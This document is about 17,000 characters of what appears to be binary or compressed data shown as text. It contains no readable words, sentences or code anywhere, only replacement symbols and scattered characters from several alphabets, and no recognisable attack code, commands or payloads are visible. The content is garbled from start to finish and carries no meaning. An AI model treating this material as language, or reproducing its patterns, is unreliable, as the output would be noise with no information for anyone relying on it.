�m��9���n��1A�w�.�d�l:B{e�%]`߇�i�o{f� ��?�o8�|�C������a�|���9�f��ZA��/�x��[~��;'OS?��޽����ˁ���*���|'�}�{y�_��M?������^}"2�[y�uC��W�2'�;�$|6;����M��lO�E�k�>���5�1gX��8��C�4++�,/��_<š����2��\���k���w��c��T��m�V9�?Ʊo��4�1�`�N�I=c�ƴ���
�qjcħNn���J�t�h�T�6��+-j�.hBlp�+O���DRC"W�\��L3d�R���3��Q��ڕGP�ab�]Uq�νk����77���s������L��wU��M� �?����q:�;����֛\�?���S�ڬ#�������W��3��������x���k�?������j�S�BЩ��@�=^L��t��C�D���1&��ѡ�T)��Fcj��c��& (����:�<si��N�摇��r��m,���K��-�o7lO'7.`F���\��o��^����3�� ���j�4�I���f�Cl&������933({���:��h����&�B����Rj��A0�4�����A�!�f�UG{�p�OP���U����T��b�͔/lY�{�=*z|��]|V>����3/ѿ���6���57���&���{����7������{ö�~����� ��/~�
2�t������9�������s�7~����o��?M��¥��<�Hu����7�kv����1z�9��g/�����;����5�\��=�D�ڭIǱژL$1��p�O���AN$1� Zp�����8�>%ϴV�j�(��pI������s��pe��;�폼��O=���*�9v|d��]���@1�ᩬf��o!_�C;R5S�jL�#�L��1�������#
������)�rԤN�}��pϚ����o��\Ř�B�������uU1:�79̱Z��!t��Q@�Ć�~�P5��Ͼ��� zo:���D�9|�Y���Y�f
r�����[���g���+\�җY���v9ۓ�y�������?��7�+�m.~����=��5
r�gx�����_�®�N�ؿ���O8�{��ď�;F�^]��x�;�W��q���:K�ogr�
O�/���?�?��{�:�;����GiU�f�b��+����\ݑ�)|��ȭI-��tB�fʦ�f��3ᒳ>új��\e,�5O��y��+��M;�a{g��w�ڜ�s�e��p(�ج�mj�����08z;������Ρ	D7�M�����=�ą�츈�g����q|i������±�st��-��8����t�q��Q�FIP��N�5ϸ#Δ�z�}�"��LǊ��g7~��/r���H{R���U:g��|U_�B�_MH��Ht�~�_�9q��<�o�ٯw`/���_����7��з�)��|�5�\?v}�/<��n�����
���8��q�����y�Sʇ~�GX��8�rC�'O���o�n餿v&��E�\��-����k�}��(|i�W!�O��NJ�4���$je�Ԥ5t�Չ�+�CLɠ_��F~����a�*K�J��be��o}��M΅s�����P�q����ܳ�t��Q5�n�m�4�![�_a����svkB@���6�mw-�N�DV�恥�Ë����kS���z���l�.��Wι�+��K�x֕�����k\C�1��=N^h���x�Qm���현�x5
��m���19q��'�/�Ɨ��]7�=����'n���۷����z��71�nv��9WW�ll ��w�(>�ͼ�_�������� ,�{��]����Y��׺s��:��I]1O�QIz�bM��#�lc�=>�)7b>&�D�1T�I��Ny�Y�X��hK��J�&�FP�-���9�O�ķ-X����-�p���h�E�F�%�bQ���:z:�m�Գ�U��0��������N_���3�^�]w-�;|���T��ؚ��Z�����k�i�и�j�Dk�9`�>G��x�J�`"����|]f /
M����g���	���.2nz_Ռ*���Hb#	i���J���]������|�������&� �龳�/.P�o��Wk��L,��Ǳw���>��/��1������nyNIES��(={��6h��}C����I������+QL�w�Q ���Rm���!m�l�$4�#`��,Y���á�_�klư7��,��O��L�_E��N�i�D��4�uH3&Lwظ����eLQ�߳Ɨ�~����{`��{3��f�O'�yz�`��,G�P��itr�E�t�I4*J* C�N�,8ˤ���CG�!�+�
]�DRb��I�V���)��O���N�m+[͔i�`��sYܥAܼ�sz�7��WW�[�W;n�C2�p����G:�Wz0�e��;پ�{�j�l���ng�V��� !�.�ʦ�OH������"4JQ{�������"e���l��B��HO%AH�$)j䃟�"�E�I���6����O��+���-us�6&!�!��c5�m��~��(����eIS5�	�8������Xqn�ю-k}�r9��CGh�����Zm������g;�Bv%�H�a�8�aî8{���K+�5&/
~����-������d8�`�O��R�����~��o.��j�]�������r����y�d���������}���G���UV��~�,_�U��_AV��6���7����~v;�O}������:��K�*q"�QQhb��[��%�ɔ��9����D�\|��A�>l�!q%���mR�_��.)ʬ�^�DS����_���9r�(�{�KF@\`:�y�2�/2�L�Q���ʞ�U�����!�96�0�fc<aRln���E��y����YT8�xcS8[g�b�^g:EB�"M���B�ibQA��Y'*����u�t#�,��ؓ;���/��x���0��!X�HHq��h� �ST��ob}%�U��=���[�ӎƜ�l~ nD���g�����}����/��<w���>3߶�mo�f��O<�'����`�$G���R �)M����+�$a��0�#�Tj���ÌH��QH�+b���(��B(Vd6�ޚr����h!���e<���YQ������+X�MI\^)9Il�>Ҷ�,B=����s
���2�g�U�k�:OB��b�Y��5k����[�,�5����Z2p���>/�o�裗P�2����iK�19&ek��5Z
��d�*�V+����ś���|K!X��������a������G?M��!�}���g�>׏�~�ܷK)���ݳ~����3�����w��3m<��-���s<�S?H�=d��T�V��/߈G��8_�
��4�D2��
��*�����ٜ*��HLYt$%�����GхC��dn)%X�	�� ,!DD��DbĖ%��L��q;F�Om��,���@Q���	��k�ƠC�VSmo2Y�X^(�V�����;4���4�����c"�)Al��,�<F�F%v$�$v����@W�A� ���@��5;e�����<M5��w�a����'
����㌹�c� %�^-� �g�}�3A8����Y~�б��^�zכS7�+0�� �go��?xþ/���_�9����wq�]o}��W�[��M�� I\EH9��:2ƈ꺫�p��h|HaK���G͘S��~B*J5"��1B�k��к@��Ը��-�\Y�n+�
��B׮�+�ڱ�d���:̎+϶���Z��pe���k��ˋWF<p���	�!z�=L�C��C�x�7%W��Չ.��w���BnX[",Ӓ�%���=ϓ/�9�w@h]:7)�ߑ�(1��<t�gP.9�.�u�@�C��o�ߟԘ���5����7nP�KO<����-�'r�}o<��k^�O��"Lz��[❎�aC'�o/�����@��ch�鄵�
(ш6��]I�UWD�)/B�_DT�k�e"(Mt5�׉8A	�tD3�!���m�>A[�U���d��"�xqm@Z��dcZ2�#�F8v�"��,p��U�u�q3X�؂�������1��S�!����%v�@���`��K����_�ae_1GdVSyfɭ��*�"WG ul�������[�W7o��'5f篧"���X������?��׼�ݟ_��ӯy�g>�_����DȠR�*�z�k#�6�G4����3B��)�5B�9�>�đ�Kh��eP:E��Eci8��`ie�ri	=�djp�M�����,��tF�_$p�Q���E�-zl׆�mO�4��eV�-����݇��/."�Ħ���JJS �-�͔dv�G!ѱ)��m�ӿ���>��ښ�g�s�2�:FA�g�Z�2�L���p�;�u�H��3/��G~�u�W;ϼt�u�����S|iW���7��X9~��m���d���_�cw����~�7}�/��G~�K��W���W����-�c|�
/|��<���o���DP'����,�1�΄J&p�YD���-	J3[k�����BDT�!#�����b�מJE-�x�={Y\-i�
�ф����#���u�1����sBl*��ĩ	
��-�D�XL(�s�(��͖�#%w*x�ܔ��� ~��Me���hs�s�
Ik�� 'q�g��J�V���h��E�����߸Hԋ�������d:��sVQ��D#Za4��[B�Cfo>�œ��W��k	�#����<��kϚ_�0E��* N}�w�������C�|�W����!_Z����u���9��cs'���8�|�3~�;yl� �Ư��_�ZՉ����_��y�%vn�WV�ZZ���@�^�����h��x��䤟.M8�r��w�L#�FWI���8�)�?b2��� ^eX��H�D�~��u�5u�� JgL���(��q�b� Q�����rP";;�O5g�=�Z����ݷ/qp���m�A��06�h�n2)w�>#��f��,6A�����o=��4r`e��̐g�*x���4
S�8����C���{PA��A�A�a�����+�	S~Ӄ�����xͲ����������T�sC�ih�dPA��y3c�q�q�QG�q|�:��� �i����UՕ���w�{�����}�s�����|�ŧ�ý��k�+���u�Ͼ���n���!L��w����2�gv�z����9�{�9�p�����4���
��5^z|(	�b��J� G��"S�s�#�]��$5���?���n7�c�!�0���e�Z��_s%�=�"��Y]r>|���I��0E���u��К�Ah��ٳhJ����yc�f�1;)�.9��<��GT7\��4��t�0�P����!dF�l�<*�~b�{d����n��>��BB�[wH�t�kj�ۗ���k�l��)rA#/��d�1�F�cgWX�8�c��TDҏ"�!� y�4�{���O��k.J��D9����)=�E��%�Ϳ�6�sS4g� �>�����>� �ܷ���{ȍF��b��$&�G�s����QFm�s���go��o��l�|߽�
� �4&i������'�18u�rii|<����� ��n���O=��*�1h�X��ac2��C��	��#�بv���#M��� Zb6�BncWdK��ݺ�tBry*� �Ն����9��v�k�4ZH��S�X�Cz(|�hL����e���C\o-��+L��R����4^Z.�?�]��Ë�Y~z��/iq��6n�Cb���\;Gq�-CEl�_�I$�nH�Hp�M|��u>}�2;''ɥ%3E!)�H�FQd9��#d,�=���ʂ�I8^zdpz�aj�n���	�(A��t��Re��@��n����+�H��c&:0
�	��$�������|���:������	v�da��f�F&ɋ���J�A���S�}�E��Z�Wvl��"cr�<��V+�a���,b�,n�66��f��Z�v,p���󊙛o���e��}dPE��;�z@v`��ݳKt˒��a���e`$�DY4�����m
b�5*J�S1K�
�Gz�F��: \ ���yM�FJΡ����>�pˣ�W�JU`k��2��;3^���y�عs[Tu��-e�z�sm��t��;��O��*7h5�w�2�+\i1t����&��<��3�/-gV*\�y��:J���FIl �a
�5$�Jl��N9���DfRA�XQ0i�Պ�y�:k3�J2�)rEf4RH���Lb=y��j%!Xt��Ē�Bże�?�d�����
T*�Pǁ/bI�(�R���4O�:$n�Jp�"}ZǺ�����tf�hd���X�0Y(�i��gC�54dt��X�ޏ*K���br�$�(�PT>f�Y��ł��5z�GO��e���zf8]W�j
d��}�J����:��B��D�������A�T��G�Ά�%�Ψ%b$܇X�\p��G�2��Xz�vMn�������a�X�9O.a�(�M,W�s�֭X*z._#�(!ȴ����m�\� ٿw��D�UhE�T�c� ���Vt&�ҡ�3O�P��f��LMX�u�'�u",?�Q4�M.;8�Lg�����jIwyȉ�d�-0���4�`�V�͔�q@���J�����q��"TQ�hN��/��Yǁ��F!�AHA��(%��!68�iҜ�eu�8:V`�KG��Xe�%��w��)�(Ʃ�Q��i����/��c(D�vl,n}�����+ip��g�י/Z�B��!�T��%SY8��$�g*��!�X����$�n��_�
5�p������!rO%TADՀʗh) �cڳ���B���Y0%^WTUM-e]�D���*&1!^EHFJ���bX�3�|�s�y�U{�dKDmq���E�^E*�K����ؐSYO5� ��Q�L�v�(���C�RM�8�_�����R�k�U�2��?��3�.0����"&�+�0����hMV4�9��Iv*���;���l��COF��.͉� �����ξ9~F���aW2�P|��2d���9�~��s�<�d!�htf������ɹ�z�c�C��R@F܌@��"�$��69��(�	����Hp1���Ns;��D,=����[��Ftw
���2xN��x����I��x�\�*�eb�J��@�σ�u��h0��ה~� jJW2��A(٨��lW���CE��1@d���*-����a4@L��kİ&�+j�p��8/Pn�*1�����t��f����K��5���Hu\�'�Q���
 ���|����<J9��"�r��q@I�MRQ"�Y\�� �l=�*� �e�V���� e����8��ι�Il]#���!p�@g��0�>Y5`�NR���h]��u$��5RG{6U���}��U��8<�4��wg�o�f��hy�%)	#"C�&H�Вٝ{x����>�y��Z�ҧ
>�M�u��p�#P��7C�bK-��g�:����!��<G������<�Z`�e}���#�A�"�hp��@I�&r@Q㈑f-�@�G�u��kɰ�A6(��x�0�p=�V�𲢔5'��j��`�`�q	��bu��5BY��mq����ƹ@.�����8� bJ+�!g������7]��9u�;	�.RG�g:�|��	xD0�z����b4]e��"�����CW*��G7r2]�"0�I�D��tB.rhm*N<�Y|equ��R�0rQ�.��d��d�P�p��r%��GH:�L̺<"�x��>.�!xj��s2��Ǘ�ۇ�Y�hb|��=E#��R��h�T�A#�YKgn�Zr䱇�o��R	�B%Bd��H��%t4~�JC؍�6��Z��falD�M�@�� a��2�Q�1�@ B!|d3?�*�V}v�yC!��I�P%"S�%A	�k1+�#@:T��#o-^��*P�.55l���g�tm���V�8�D�l�8A�!k������C�
a,NY�PQ� Y�t%U�C�� �Mx&U�����o<��m�zQ��vȔ(���2����EX�
�d�!#���Fh(b�&"T<�(�%B�QZ�5Z��Y! Ut;g�"�$D�_�-Ql�*�%5���P�OEq�DI� k�^�A��1�;D�Uck+��e�F���qa�� 4��7������3�@9E"����Za������dna7?}�j}���YtT��WF�ʇ�wO �!+Iő��zT�5��uH�ݪnyi��3�p��p��I��P��t�r���}���2t�������AY�T� ���>���F5@C�����\E�C_SQ2p}6�kՀ�՘��--F+���F�] �4I42�#2�@T�tx*�ԡ�����|�td�q��x�mFg��/_֠1�!��i��T>�`!>ف!�*<��"���Q=Ry�?� !	:}KcBH�����\�X�ADr�xOI��� 8F�-qBJ%PR��ڌ������P�&3���j��(��U �"�DY�E6�h�{�N��D��&XfwH��h�=�.�sv�\5h5���� ���9JgqP�@kb�g�?��4�t�q�H� �.)V*r��G�ӛ�Z�J�M�
�ƾk�	>�F��H��MW��\AT�{�ҠD)GQx��q@�5P����JF�pȤfE�{��^�T�N�e�R��=|�)=��1CJ*zu�z9��h�L��Y��<�!^���e_����WQ!l��<.����R��qU!Ň���aY�m7ϲ��&x�/�H^j^!���2��؅||��TVL��hQH��f��ث8�AB��B��J����Piq�"��CL��8��}w9�B��P#����2q~)-�ѣ*B���R��&���κ�% �TU����e�g�yK�D��� �
�Jk���� T�G+SS;X[�`��I2Q�����-�R�L�i�q�����C{bԑ!!DG;G}�%z#7%BH.�O��ѵ��#��������YC`2O1��v�𶠲��*-�ɹ���Qj��8�₥�Җݐ���!���3�F!��42�SC*Q�4&�)*�����G��T �Pѐ�*�lͰ�������D�le���q|�eCȦq��\��C>��_$I��P��a˷Q��q���Iּ����[Fg�F�!-r*N�QǦ~t�*2��Rtߎ��Xgi�-�>Q
�RH�	�IG���1�� BI�<�f�8�2�e��,3m���GO�c~�<�h�$��H%QR��B��Q�3ya��=~���=�QC�x��1�B /�$��Y #x���&�ȣE�@�g;�K%6!ʨ���I�d+@@d��r�ڰdO[�4!z��ǋr�'(��"B*�L�.�a�$H�sB��9*J�pT.з5�r]�E�\S!s��D����0�B��r���BJA���d�=��\NV���l�.
J�)�E��:n��`b�T���9FDD@�GB_���1�B���ƨ��ѽ|�}?��J���42.�!:c�$�1R����G"�����)F!PH)�V���I=t�'=�'<	PI@k!��	!�}s�	.Q)��9�%�7N�DЮ�0�Ĵ���Cw3��[����@i���Vq��,M$�)��X^]B����u�Y�����)�Ʉ�ٖ��Ƕaa�X"D�Öm�3��g|EW��j�b4��byXb�"o�3�p48U@h1r�&��	�'%R�ʨ%����BM����������U%]o�:���
�&���	F*D�Gx���#@Ȩ� \�q.}*�.�q���K8
��$SM�m��!obe�R8<&�"���Z8�pUZl#;�L���d��=�1';�ƙl��n���F��3\��#�<�K��Ap�1�L���y�S"X��E���>�8�S�A%v�d|�8��MpAF�Y贐*�n�C����?z��|���YZE�ff�ZGdR��I�<O�l��+���FʪTH)ћ��a�d� 䑑��Hɖ���f��"�e�p�X�X��$�����=�~ZD�i�����yT&��#�D��2��a@'�#6�lH0qy�9��,Զ�zG,�u���t����c<2M;ȕ /T�i2�T�Iz�sH(��w���L�Q�8�E���JF�[�dcP��ݖk�j��
�L�Jpq��"�B�~k���E�}��Xo����w���j��,	"�Z�\���,.��~M,�����##�+-BcUX8.E�#�X����.˔���G鲑�ȧj�񺱒�����i$<��QJm;���Dyȳi���1���t�,�0��C�H�*b�6�s��,�w��:J0R*��9�%=�CG��yM��fCʨ�l��[m����'M�荑>m��o�9RBe+V����L"q�2���ɋ<b���7�l"�ރw
�%5�� �"��	�BR;GYU��yf�MC�ȣ0F%#D��@���zRF�^h�����-ݺ�`	^⭍��q���5�M�j`��WH�H[Sdm����p��9l(T_���#��%�C�k�u�u�O� ���z#mb�xa9"�I���T�:&�$�}m}�(PZFDA�.a�C��"i1���2�)<��!��)Z>�䠈`�x�F"����49rb�O��4�ӓLf5��&Ce%FN�8η�,�I��~7��Hm����/��9���{����ָ6���+0�n5��h쇑)R�K�A��}tg*X۰�uK���Bd�HeP�L�e-�+��ڇ�h�V����W
���)���:8�8k�'��gk��馢��PH��2�(7�C�H@���te��<l�BKE���Z�8*�.&H]`W���M��Q�	RE=<DoX,��> �'���U���:����1j�u�	E[%�c-U9�vC�s��Q!*R�*�A)���W�]?�J��O�`��;APe����(lT���1x<*9�<1Nf��J�h����s�G��s��"�m%%R��x�P�`fb�����9|��.څ�����e�Z)�DH5FBy�Ͱ_SUC0
4� ��<�mGt���J��ֺ�b��l�)تN���z��L))ed�>F��.����t���!UY11�$�r�B��J��>�cWt��XkÃsaZ���F&WǕ��kU��Z*�ܰc���M��1�H%��$����'BZT����ܹJ
-hEir6���l��ʊ�\�baol�LA$l��%��׎���%�7��&O9풤�ľJ�\%ug�֔aHmk�t�<��Z�2�J&5R�/#��@&�1�=�h�s�ڕ��$���Tu�K0*p3V�����A�29ɯ	�t@8K9 �Dg^�Xi*���+Zy`qm�O|�a�I+W(]��<WB�o���@E�UHL��rv�aHb\E���c�m�C4�u7m���������F�$I��	�����,R�}�z�K�@������F���x�I���%}6�VR(�wx/ud��>�PT�S�>�3�X�����v��cP:j�9Y0���P�������okF9�*-6�\��"y�)�(�ѱ�����K���n�ݐ[/���&T&2	�)�'�1(fޖx_�Bed^ �B�d��*��B�*�!v��*��Q��d�ɪO]W8���Q����(�BI�r�\T�*$|D݆����+\���p�F�1B�Oi �:����RU5"NO�-�6A�ta�eX)Z��ͳ.b��cz���{�����t
SH�Q�r�e�ZDr�� A*�IB�t���ǖ�rWg)2�գU?A���H�.�7�AH���K5�R@�)!|���HX���L�gm�!��e������l�Ne��gFE}4X���Uc�!�aM�<��5C����K*#�sMf�J/��F�H�$���d4ZG�H�}#�h����JݥBb��ʯ�I�Nvx�ED��C�	�@H�iH����Y��P�@�!���b����M�X�D`T#JU����]M���,)1�^�G	-�3qoEl�����u�N�]Ǖ��-2��T�(85J�"�M�����e,{7V�Ә���f���4J�L4��.����;��ܐ��H�Q1�"b�+��]_(!����[Y�h��d�d��+��QH�XO�}�	q�	#F6c��צ�|1�*�J��sϵ�g%����4�F��W7Fa�Ai�����x(�Xg��hع4�P�:Òa]3p��F/�u%�aE�tX��0��Qڧ܆�d
���u�!�&� �&G�*D���@� �����#�Ő�3�����n�D2 B� ��b}\5$�
tV�	!t��d$yJ T��!��	$Oi��
)�)�(���T�[Dp��!l�薘i��D��.� ބ���3� �'k��Y��#6��%�D4�C��}��qdE��\g�;��E��f(�8��T�!�A�X���$�g_��Ǐq�%4�c0Rb��h'����5Y�11J��Mz�Ǳ�Fk�J#��#��ց�1^�4��*�����l� ��Eb��1:>2d�H������ڡ	>N�㫁����y�FK�b�9)jP�uưb]�E�@l� ��u��Q�@U��N�UU������f�Yhg�P��ɐ�K�Aŕ�@��Nvu�s	#�:ɿ�)�w�ɥ(�E�����C=^q�$�'SrL�
	#�j��1ڠM�E�������˱4�_r��Q���A(��U!2C�VࢋU�6&]G��z��h���P�6����(��E��E[E�;�S*���q$DD��6��(k�r �k�-�%Aљ�b�T�e�k�^1;��g���g�cr��L���LH
��I��R���b
)���({]��T>ƃ$���t\y�*BT��h0��4���}q��M��H6EZQҸ@
��9˫C�pH�݈�-DƋ��Q:�ŞHHl����Xw)����ɸϖ��vT�akOU9UM��6��V0c�& %��هT�Px�$�!�3"����.9 C$tB�~R���5�����2�I%S"���RE6u��ZB�j�V�a[����H7J��d�������_i�� ���J��@F���*ꪎ�9F:QH�����g�z@�4��u�6�)d�!����H(�b֞�J��Ց\�IR'��LИh;Ӡՙ"+ڬ�>Cm�,8-�d�6����������'N��07KfMi�g,9��V�x�H΋ $ys��Z�r�T�T6Fc�A*�[�'F�%�_�z4L�c��)�(�}S�l�B���)�%��\Ah�pAsv�B�@��0�cD��Y�:�i���ú��9\%����V�:�d��Sׁj��ްfmhx��Pz�B&�G��Y��JJT���;Q�R�H�~�&#��tUR���� ��Z���y�U���@#�E�"k ���e�A�,3�U��5S�mT���u,uf]�ri��9AF�࣍�����c$�B�_�T ",Y�Ș^W5���ԥ��@�H<���W��=E�7	2Gb%�I�1J��섈�L�u�&N��p��rAE� 3�F[ל9u���y��ULL�����|􋏳sv��tH����H�QJ��*��g�^����}\]F�8� mt�[B�A�I���BF1����6s���D9W��'q&�tg)áei��Y�4�D%5"K�Gd��h o딏��!pJS՞��Ե��-ei�K��eX[e�Im�B�k�I+�,C���"%$����PƤHN��Q��٥��@%R"%x(+��+vwx���	,������Ӱs1��6�#ri�i��Y��N!�F�K�)4M�*�D{�d �����R#u�R9#H}4h^H�4x� ����Z���"�v�$��#�UI��蔌$�10YA�S���uz�bP;l�Ƥ �K�$!��A���'N���l".2!�O>}g�{&2&t@�ar��ƹ6=����\q��R��nD�F6�=Z	�I�\�B"�)z�(F�T
+�(��F)���X?��94���:Oe1�*��B��x�ȴ��u,�kZ��-�aƀV9J�$�{�M�WnKL�AJ����Ե��]�񎺢�%�aIYV8[���`���Bz��$�A���,J�D�)ڨa&BFОVcZ�Tq�(02� �p6�m��Gv�N*�� 2�]>�����|��}�aTU��9G�4��G����3���?����މ9�� $RD�P� 2D�/B�d)Ǵ��K��P�������C9A6�uR��/+�u�tP4�!%^��HUи��ZN�꒙I��:����4m��R�}|��t��+=N	�P�`ȋ6>xN�<JYk:����s�!�.th�V��1dYk��P�����%��l�'��A }̜Z�e �ё>��l�, � K9�#cPl	j�s�G�-�����K�d%�H�?��'b=:�2ά�1�t&ۘL��cRns��`bN��8'�>`� �<�D�������3�5�,�AE���zOY��n2Ud8�Ȳ$tTd�)xI�������8z�<��dZ#���R��<7�k�[�⊯dLG�e4g�4���w���m�-�������\���g�=�k������������u��[�#��L���KH1���2V(���%A@�(�3,Q���B���b]1���W�5*C(���B�<E�G��t�Ao���+V�������kv��;|���؈��z$��)�J��Mz=�8��b������L�L�lj�<�(r����ݒIA��͉	�W��E�>/��A�Q=31Pg�6�;y]BH���ET�����"�[�ۛc��l�c�UR�&QU�T^L�p(e8ݵ�m�"��K1�7D�\��m���G���Q��,:����Vt˚~U�++U`X9z.f��kj:F�l8�?뢁*�G���j8�A epB�K ̸�"�_#y�B*z�W_?�܁kB֊���X?��5;<?t���
��i>��Ӽ���\w�>�<9��>?�F������W=����gh�+�"Ȁr�nJv��fH�c��:�/ ��Y|v�c��{Ɵ9�/��z�:G�Af	&:C��֛� .�ڲ��k���^�Saei������5?��L�M�{�T�9��aLT�F��L�>��3<rd�}��4
I�G��P��#�*ڏ��/!H��hMo}�`($^�8M!uU�D�ш�6��� %Uɍ8e�+�(b~n�ǈ��d�`S�)b	]�Z�A(-˽��Z�F"|� �(���R�a�Ly`�*&�������
���?�����t%�A�Mʡ%��&B����,5%LD��-E��:o �Az�D(��Cd�PX/���xE�!��P���e噝��mo!o�~��[�o[�/�=�g=�g�8�\G�*K{b�c+C>w�!���/GW���B���T�|UQ�~!���� �:��j[�]�B�T_'����&�.�7�r�2Q"D0��l�BFI�9OAƆ�fB(�s|��U~��_�g��v�e6z��֠�� h��C�����:��<�\�ɤ���Q䚼��,2$Fa�eZk*[�l�yP�М��[։S8�y���K���k!QB�11&��OV㌾d��1�DHn�h����B���� #ػ��eG�* �A%�{a"���_��V3��(�Ç<�K6J'�YZ�\d�!�G�{��(%�	��ʊ�pHYVї^:�U��;�U`g[1m,�:P�$�(!b�M,��r�"ؚLw"�P	���iZ*�th-0�"������S�3K]�B�D9�5�20�`E�s�sg�����W/��_y�O�{���:�G:���5���_}�k���Ū�s��F�4?����Ğ��n�r/]��xR��H%#�V��"A[^D�E�8�R����"6.&��	���$I��BZ4r+���}����^:ǉ�n>t�S������V78�Тg=�^��5�&Cch+�49�y�4�Ò=-EF�d�@��32=򜍖�@�\�
55�nN08zc+j����c#?��@jE��5�y�r,M�6'U��}b��M�;�c|�.J�W:R>��p�c4����zl��1�AeE���<��8G�ؠ�.��9�l6*�\��:����jzÒAe���_;l�����1�m4��L) !>�Z�=��b��q��)�qrD\�.yu$JZڰ����3�,�WG#>e01�wY][cCkL�`z~�w}�A��n�/��O=�4.>��pȟ�y�O?��0���W �w��&n��j�ә�(�m,��8�ܺ:z�d�ż8'����L���4���iŁ���R�es�!�	br���������*�-��"Yr����=�>��w�������|�L]W p]�s���}O��G�35=E�Z��e4��1�#Ut-'��T���1��s&�wP�5��e��#����)$z��T����]�I����Bnvv	�5RqCty2*�B�W	!���(�Ŷ�КV!8�n)+OCEخёhN&l��R^�����J��Kp���9Um�J�����8'���_��eX;�5;ZQ�@+1V7b_�������C���s�U���J�I!e%f

��5�K�86-*Fvq�d����qB!Ql����`����W]K�1ɋw,����7��E��5�����#��2���Ⓣ1�Y��і �c�R������_k&"������&Ix=�LY~�h�(�Ǩz�Ʀ<��\w�>�����>��Na��i��G6,�]��7S<y�ϰ������m8�4�C_|t�D#c��`�Q�hd�!�Yf�����.�ڎNړ�t�Ӭ-.��*8��k��&�2�AT"mHu�G�RcO�6�V��B�j�d�V��E��$�G�<y:�,!�qUV��	�����k�3*=�$��h#�+���W:�t8^P��䭝���a�zw@�_Q׎aU3�-C�(��g�Z�]M���:k�`|Fl��(W��'SmD�Q��4 �GɈ��Ba4�T���3k���4�a�W��Ɛ�&tN�kW���W�˂�h*��]�~/�Ug�|��y�>Y�|�����1u�n��(u#O{`��.�3N��>����B
P����;��iYMR���$1�)�?C'H�f�k���Kx߿�n�����k�N���e�����&�u�R1I]Y��R�!P���}�A�^���,����df1n�l>c"�E�S�!(t�bfn�A�~w%�����OY�:�i��ߜ c�{362����i�#���{�9EF����"�,	�����X�D�xV-�yz��ŕab�Ɛŗ5/c$Z��֎����Jj[�Ĺ8y*��=0D�հ�镖�
�����5s����� �F
*�b��|�'��Fd@�T4ֹ���,J��Y"t`�(x�x�taW��r��ltY�XG��Ŋ'��:I� �g�A�{�>>u���֩�9=Ϸ���|�ofr^0X�Tn���uE�̏r�7��K����Alru	U�!2�&�� �#h���wsk���i"�L�Q�nϲ�Ms�+^���~�߹�1���G�v׹fz���9�~�=槧����{car��	�C��10(c|&N|��t2��{�2+��T�Y>yaK���=f��>hcX��)r��B�o��x�~3��B->�Ջl4�I�ɔ!BH�.��Q=�� K=�j�29i��X�{4��.q\�$R�8穪|��j�UEek�����d�`&�AIwXQ�����V�B	v��G����8����f r�4��w��K/1�G�@�h(J�m�:��ȡ�Ȳ9��9||���=�A�'7X]����n�|���6��R\s�t?�����Λ7Im�T��ѣ�N���4�.K;���dG$\pT��e���$U j���"E*�#4Bdc�9.��m*� ��YD*R/e��t#��O��մ�^�;��NjJZ��a$���''(��11����ΙhdL42�͂�h`t,a�u\H!��L��y�p^���S�o,S�֐!����xʘ�>���Q�kl��-3`K�;lb��q�~�Zc�0��ː��΁���gW�e�T����Ef=��F��\���B"e�uUS�%ò�߫��>?(��Cz����.�V0p��f��B \��-3FXXD��	��"�����h�Qd�u)؂6�%�2MS+Z�f�l�ݏ�t�m����O�`C�tGpՁ��o�oJr`^p�ǵ�5�������|�,9z���ިhM)�&��(rU����0
������o���d��H�`XK��1�0�@Ѯ��P��%c�~�}����2#x�D�!��}4ox)U�å39Ͳ�c��K�~�F6˔0Й�C_z��g�X��b���i�h�E�ɠN�D���z)��Zs���du�,JF���D,`Z���Q*�Q�☗òb�8��/Ɏ-�F�[LFV�6��Y���\�ךDT�D��4P�I�5QY�bW1���B�gib�������C�Q�h��H���zKU�kw%�[j���ePՔ�5(W����Б�	-ɂE$�D!����""x����,Ө,O^�MG�"z��D'Ro�$�L�P
��zxNc0�ȉU9}���zL�%�s9�z��F`U�0�A�_1���N!�
U=Es°cAFjW�-���'����$A�H�B��RPT��zP�j+@J\2�C�tA$���H *7V�x��hl��5��3�\z�.=x�3{���C�f>����������ʃ��ڃ�3?3�tC3�Q��<�o0�,3����J�eژ�V�{:�t&�Y>}���#�� E�"�Φ=z;�Ë���2�󸪤���[�|��|4bDv��H��t����[Lk�l\ݼ#x�,7_���W�1�IZF`��+���՞�����d�!�p��+�3(�k�ʢ{]B1�fCl��^�ҡu*�)�@[v4$�)\�!i���DLГ*q�F���m���C�<"��K�Z4����4��LNw���C��}���_yr���fG��ٕ̙�ה��9Z��K��
���.��,�U6�9v\R�~�,��Y�؊3�V��Al�$>ĉ#��� �jDpT$���N�B�!1_#���4#�F/Dt	�k��&�H�b_X���I���Ws�?y��ڰ�g�pȲk𑇞�����M^�[�٦�eE�)��źJi�ܔ"�h����f~�^z�k�V��!jum���L5P<�*�y�B ��-�l5�G��\Z��ӄb�X�Hbb�L^� ���(�3Ja�s4�v�DJ�b,�c�b@�U.[x��|Mh��-
�ԛ"�ozҢW���y�"�rp|d��똂ke����|�O���{��qN0�i3���M"Gk&�ʨt\�b�|̭�(
"�Sʘ��M�\"nK:�S��Yn�}�Q��45'�����bᲂ����>�Y�5Z�i�6��F����>r�/|)�aߌ�k���G��[o��{9��J]	vNviO�ȑ�Q{�'J�"}�K���B����A�a#cd���������,D�*J�D6�^F�Q������0��ۿp?'O�\g:��%L���aN�� }�������V�)L�)t�hRJ��h�Gf2�r�j0���,7<s�T��*6dW.:��� �����y	V �G��u;E��ؘ�j����U��`>�	qD)Y[����2�T�ȠWdT$!�5���m	£b�2��87)rQ���e $�Pc�rO�[R�4Q71�<��w��;)k����=�;��M;*�l��)�����H� WGVC��~��j0� �ʣ\�^�eFJ�E���Q���$V��rZ�b��C}Cqv���Y>��<�+��C�������n���.:���>�O��v	�b���Ho��Y�M��58��%��%.���I=!f�F� H��$����������<aA�@���bT
#�e��8���Y�����3��1ř'� �e}�ؓ�6
jg�j6��
f�&�\aYn0&C��Y�Z�t���D8E֚�=5Ǚ3��讧A��艰�Q�*O�N�υPT�!m����V��r���Y�7�R�� RB�#r �0qB�F����B���I�4<��ȺFF�r�� ��!�bi� �.�;��*�����u�]'�Vx�(���~,j�|d��5�VX7��k�P,L��=�|'�F�|ÏQ��I�Չ��j6�̨�
